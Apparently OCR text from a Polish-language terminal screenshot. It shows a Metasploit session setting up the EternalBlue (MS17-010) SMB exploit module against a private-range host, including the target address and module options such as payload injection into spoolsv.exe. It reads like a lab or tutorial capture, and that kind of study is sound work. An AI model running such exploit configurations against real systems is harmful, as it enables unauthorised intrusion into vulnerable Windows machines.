 Programy Miejsca Terminal czw, 11:39 1
root@metasploit: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 172.16.95.15
rhost => 172.16.95.15
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 172.16.95.15 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >